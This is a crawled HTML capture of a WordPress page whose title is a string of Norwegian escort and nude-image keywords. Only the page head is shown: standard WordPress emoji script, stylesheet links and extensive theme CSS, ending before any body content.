

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://foresight.org.in/escorts-in-trondheim-nakenbilder-no-norskx-forum-eskorte-jenterrge/
body_size: 76092
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Escorts in trondheim nakenbilder no &#038; norskx forum eskorte jenterrge &#8211; Foresight</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Foresight &raquo; Feed" href="https://foresight.org.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Foresight &raquo; Comments Feed" href="https://foresight.org.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Foresight &raquo; Escorts in trondheim nakenbilder no &#038; norskx forum eskorte jenterrge Comments Feed" href="https://foresight.org.in/escorts-in-trondheim-nakenbilder-no-norskx-forum-eskorte-jenterrge/feed/" />
<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/foresight.org.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://foresight.org.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4'  media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pgafu-public-style-css' href='https://foresight.org.in/wp-content/plugins/post-grid-and-filter-ultimate/assets/css/pgafu-public.css?ver=1.4.5'  media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://foresight.org.in/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.6'  media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/font-awesome/css/font-awesome.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='themify-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/themify-icons/themify-icons.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='wpbaw-public-style-css' href='https://foresight.org.in/wp-content/plugins/wp-blog-and-widgets/assets/css/wpbaw-public.css?ver=2.2.6'  media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://foresight.org.in/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.4'  media='all' />
<link rel='stylesheet' id='wppsac-public-style-css' href='https://foresight.org.in/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.4'  media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/perfect-scrollbar/perfect-scrollbar.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='chrisbracco-tooltip-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/chrisbracco-tooltip/chrisbracco-tooltip.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='multi-columns-row-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/multi-columns-row.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='select2-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/select2/select2.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/lib/flexslider/flexslider.min.css?ver=6.6.0'  media='all' />
<link rel='stylesheet' id='themetechmount-labpeak-icons-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/tm-labpeak-icons/css/tm-labpeak-icons.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='themetechmount-labpeak-extra-icons-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/themetechmount-labpeak-extra-icons/font/flaticon.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='slick-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/slick/slick.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/slick/slick-theme.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.6.0'  media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/bootstrap.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='bootstrap-theme-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/bootstrap-theme.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='js-composer-tta-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='labpeak-base-style-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/base.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0'  media='all' />
<link rel='stylesheet' id='labpeak-main-style-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/main.css?ver=6.7.4'  media='all' />
<style id='labpeak-main-style-inline-css'>


/*------------------------------------------------------------------
* dynamic-style.php index *
[Table of contents]

1.  Background color
2.  Topbar Background color
3.  Element Border color
4.  Textcolor
5.  Boxshadow
6.  Header / Footer background color
7.  Footer background color
8.  Logo Color
9.  Genral Elements
10. "Center Logo Between Menu" options
11. Floating Bar
-------------------------------------------------------------------*/



/**
 * 0. Background properties
 * ----------------------------------------------------------------------------
 */
body{background-color:#ffffff;background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
body > .tm-bg-layer{background-color:#ffffff;}
 body #main{background-color:#ffffff;background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
body #main > .tm-bg-layer{background-color:#ffffff;}
 .themetechmount-fbar-box-w{background-position:0% 0%;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
 div.tm-titlebar-wrapper{background-image:url('https://labpeak.themetechmount.net/labpeak-data/wp-content/themes/labpeak/images/titlebar-bg.jpg');background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
 .tm-header-style-classic-vertical .site-header{background-color:rgba(26,34,39,0.73);background-position:0% 0%;background-size:cover;background-repeat:repeat;background-attachment:scroll;}
.tm-header-style-classic-vertical .site-header > .tm-bg-layer{background-color:rgba(26,34,39,0.73);}
 .tm-search-overlay{background-color:rgba(255,255,255,0.98);background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:fixed;}
.tm-search-overlay > .tm-bg-layer{background-color:rgba(255,255,255,0.98);}
 .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu, #site-header-menu #site-navigation div.nav-menu > ul > li ul{background-color:#ffffff;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu, #site-header-menu #site-navigation div.nav-menu > ul > li ul > .tm-bg-layer{background-color:#ffffff;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(1) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(1) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(2) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(2) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(3) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(3) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(4) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(4) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(5) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(5) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(6) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(6) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(7) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(7) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(8) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(8) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(9) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(9) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(10) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(10) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 .footer{background-image:url('https://foresight.org.in/wp-content/themes/labpeak/images/footer-bg.jpg');background-color:#0082c4;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.footer > .tm-bg-layer{background-color:#0082c4;}
 .first-footer{background-color:transparent;background-position:center bottom;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.first-footer > .tm-bg-layer{background-color:transparent;}
 .second-footer{background-color:transparent;background-position:center center;background-size:auto;background-repeat:no-repeat;background-attachment:scroll;}
.second-footer > .tm-bg-layer{background-color:transparent;}
 .site-footer .bottom-footer-text{background-position:center center;background-size:auto;background-repeat:no-repeat;background-attachment:fixed;}
 .loginpage{background-image:url('https://foresight.org.in/wp-content/themes/labpeak/images/login-bg.jpg');background-color:rgba(245,248,249,0.01);background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.loginpage > .tm-bg-layer{background-color:rgba(245,248,249,0.01);}
 .error404 .site-content-wrapper{background-color:#f6faff;background-position:right bottom;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.error404 .site-content-wrapper > .tm-bg-layer{background-color:#f6faff;}
 .uconstruction_background{background-color:#f6faff;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.uconstruction_background > .tm-bg-layer{background-color:#f6faff;}




/**
 * 0. Font properties
 * ----------------------------------------------------------------------------
 */
body{font-family:"Roboto", Tahoma, Geneva, sans-serif;font-weight:400;font-size:15px;line-height:24px;color:#788aaf;}
 h1{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:40px;line-height:45px;color:#18336c;}
 h2{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:35px;line-height:40px;color:#18336c;}
 h3{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:30px;line-height:35px;color:#18336c;}
 h4{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:25px;line-height:30px;color:#18336c;}
 h5{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:20px;line-height:30px;color:#18336c;}
 h6{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:16px;line-height:21px;color:#18336c;}
 .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:700;text-transform:capitalize;font-size:36px;line-height:48px;color:#18336c;}
 .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h4{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;text-transform:uppercase;font-size:14px;line-height:25px;letter-spacing:1.5px;color:#3368c6;}
 .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:400;font-size:15px;line-height:24px;color:#788aaf;}
 body .widget .widget-title, body .widget .widgettitle, #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title, .portfolio-description h2, .themetechmount-portfolio-details h2, .themetechmount-portfolio-related h2{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:22px;line-height:26px;color:#18336c;}
 .main-holder .site-content ul.products li.product .add_to_wishlist, .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"], .woocommerce button.button, .woocommerce-page button.button, input, .tm-vc_btn, .tm-vc_btn3, .woocommerce-page a.button, .button, .wpb_button, button, .woocommerce input.button, .woocommerce-page input.button, .tp-button.big, .woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .themetechmount-post-readmore a{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;text-transform:capitalize;}
 .wpb_tabs_nav a.ui-tabs-anchor, body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a, .vc_progress_bar .vc_label, .vc_tta.vc_general .vc_tta-tab > a, .vc_toggle_title > h4{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:500;font-size:16px;}
 .tm-titlebar h1.entry-title, .tm-titlebar-textcolor-custom .tm-titlebar-main .entry-title{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:700;text-transform:capitalize;font-size:36px;line-height:36px;color:#20292f;}
 .tm-titlebar .entry-subtitle, .tm-titlebar-textcolor-custom .tm-titlebar-main .entry-subtitle{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;font-size:20px;line-height:25px;color:#20292f;}
 .tm-titlebar .breadcrumb-wrapper, .tm-titlebar .breadcrumb-wrapper a{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:400;text-transform:capitalize;font-size:16px;line-height:25px;color:#686e73;}
 .headerlogo a.home-link{font-family:"Arimo", Arial, Helvetica, sans-serif;font-weight:400;font-size:26px;line-height:27px;color:#202020;}
 #site-header-menu #site-navigation div.nav-menu > ul > li > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item > a{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;text-transform:capitalize;font-size:15px;line-height:25px;color:#031b4e;}
